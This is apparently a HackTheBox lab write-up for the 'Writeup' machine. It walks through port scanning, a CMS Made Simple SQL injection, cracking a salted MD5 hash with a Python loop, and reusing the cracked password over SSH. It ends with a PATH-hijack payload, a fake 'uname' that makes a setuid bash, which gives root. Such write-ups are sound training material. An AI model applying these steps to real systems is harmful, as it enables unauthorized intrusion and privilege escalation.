Writeup HackTheBox Writeup
Writeup is an easy rated linux machine on Hackthebox by jkr. Old version of CMS made Simple was running on Port 80 which is vulnerable to SQL injection. Using the SQLi, hash and salt for user jkr was extracted and the hash was cracked. User Jkr has reused the password and I was able to login on the box using SSH. On the box, user jkr belonged to staff group, which has write permission on some directories which were included on the PATH variable, which was exploited in combination with message of the day to get root shell on the box.
Nmap
Initial Scan
# Nmap 7.80 scan initiated Sun Jul 4 19:54:30 2021 as: nmap -sC -sV -oN nmap/initial -v 10.10.10.138
Nmap scan report for 10.10.10.138
Host is up (0.19s latency).
Not shown: 998 filtered ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u6 (protocol 2.0)
| ssh-hostkey:
| 2048 dd:53:10:70:0b:d0:47:0a:e2:7e:4a:b6:42:98:23:c7 (RSA)
| 256 37:2e:14:68:ae:b9:c2:34:2b:6e:d9:92:bc:bf:bd:28 (ECDSA)
|_ 256 93:ea:a8:40:42:c1:a8:33:85:b3:56:00:62:1c:a0:ab (ED25519)
80/tcp open http Apache httpd 2.4.25 ((Debian))
| http-methods:
|_ Supported Methods: OPTIONS HEAD GET POST
| http-robots.txt: 1 disallowed entry
|_/writeup/
|_http-title: Nothing here yet.
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sun Jul 4 19:54:58 2021 -- 1 IP address (1 host up) scanned in 27.62 seconds
- Only two ports are open.
- Nmap ran a script called http-robots.txt and found a disallowed entry: /writeup.
HTTP Service on Port 80
 Takeaways
Takeaways
- Eeyore DoS protection script is in place to check for Dos attacks
- It watches for 40x errors and bans IP of the attacker.
- Found a email with a hostname: jkr@writeup.htb. Keeping in mind about the email, let us add writeup.htb to our hosts file.
Fuzzing with ffuf
reddevil@ubuntu:~/Documents/htb/retired/writeup$ ffuf -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u http://writeup.htb/FUZZ -e .txt,.php,.html
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.2.0-git
________________________________________________
:: Method : GET
:: URL : http://writeup.htb/FUZZ
:: Wordlist : FUZZ: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
:: Extensions : .txt .php .html
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403
________________________________________________
index.html [Status: 200, Size: 3032, Words: 577, Lines: 65]
After a while, the website let us visit only web pages without having 40x error adding our IP on the block list. This must be the DoS protection the author was talking about.
Visting /writeup from robots.txt
 We have a page which have writeup for ypuffy, blue and writeup. It must be our lucky day. Let us check the writeup for the box writeup.
We have a page which have writeup for ypuffy, blue and writeup. It must be our lucky day. Let us check the writeup for the box writeup.
 Dang. It is incomplete. But we can notice a parameter called page on the address bar. I checked whether the parameter is vulnerable to LFI, but I did not find much.
Dang. It is incomplete. But we can notice a parameter called page on the address bar. I checked whether the parameter is vulnerable to LFI, but I did not find much.
Looking at the page source
 This is a instance of CMS made simple and from the copy right, we can assume that this might an old version of the CMS.
This is a instance of CMS made simple and from the copy right, we can assume that this might an old version of the CMS.
While checking for publicly available exploit, I found one in exploit db for SQL injection which was published in 2019.
Checking the exploit
 We get a username,email, hash and a salt.
We get a username,email, hash and a salt.
Trying to crack the hash
Looking at the exploit, the hashing is done using md5(salt + password). I didnot find appropriate mode on hashcat, so I used the code on the exploit to crack the hash.
>>> def crack_password():
... global password
... global output
... global wordlist
... global salt
... dict = open(wordlist)
... for line in dict.readlines():
... line = line.replace("\n", "")
... if hashlib.md5(str(salt) + line).hexdigest() == password:
... output += "\n[+] Password cracked: " + line
... break
... dict.close()
>>> wordlist='/usr/share/wordlists/rockyou.txt'
>>> salt = '5a599ef579066807'
>>> password = '62def4866937f08cc13bab43bb14e6f7'
>>> output = ''
>>> crack_password()
>>> output
'\n[+] Password cracked: raykayjay9'
And we succesfully crack the password.
Trying to login using SSH
Since we have a username and a password, let us try to login with SSH.
 We login with the creds.
We login with the creds.
Reading user.txt
jkr@writeup:~$ cat user.txt
d4e49************319f978
Privilege Escalation
Checking the content of the webserver
jkr@writeup:/var/www/html$ ls -la
total 20
drwxr-xr-x 3 root root 4096 Apr 24 2019 .
drwxr-xr-x 3 root root 4096 Apr 19 2019 ..
-rw-r--r-- 1 root root 3032 Apr 24 2019 index.html
-rw-r--r-- 1 root root 310 Apr 24 2019 robots.txt
drwx------ 9 www-data www-data 4096 Apr 19 2019 writeup
We can not read the content of writeup as it is owned by www-data.
Running linpeas
 We are in group staff and that user have write permission inside
We are in group staff and that user have write permission inside /usr/local/bin,/usr/local/games and /usr/local/sbin.
Checking our path
jkr@writeup:~$ echo $PATH
/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games
We have /usr/local/bin on the first place. If that is the case with the root user and we can find a binary that a root user is executing with relative path, we can perform path hijacking to get code execution.
Running pspy
I uploaded pspy to check if there are any cronjobs.

- There is one cronjob running which runs as root every minute.
- Also when the users login using SSH, during the execution of message of the day, uname is executed as root and it has a relative path.
- Path is set for the root user and the /usr/local/sbin path is on the front.
- Since we have writeup permission on that path, we can create a malicious uname binary and the malicious binary will be executed when we login to the box using SSH.
So, let us create a malicious binary to get code execution as root when we log in.
Content of uname
#!/bin/bash
cp /bin/bash /tmp/bash
chmod 4777 /tmp/bash
I copied it to /usr/local/sbin.
Logging out and logging in with SSH for the motd to run
reddevil@ubuntu:~/Documents/htb/retired/writeup$ ssh jkr@writeup.htb
jkr@writeup.htb's password:
The programs included with the Devuan GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Devuan GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sun Jul 4 12:56:11 2021 from 10.10.14.22
jkr@writeup:~$
Checking /tmp/bash
 It exists and has setuid bit set on it.
It exists and has setuid bit set on it.
Getting a root shell
jkr@writeup:/usr/local$ /tmp/bash -p
bash-4.4# id
uid=1000(jkr) gid=1000(jkr) euid=0(root) groups=1000(jkr),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),50(staff),103(netdev)
Reading root.txt
bash-4.4# cat /root/root.txt
eeba4*************198d7226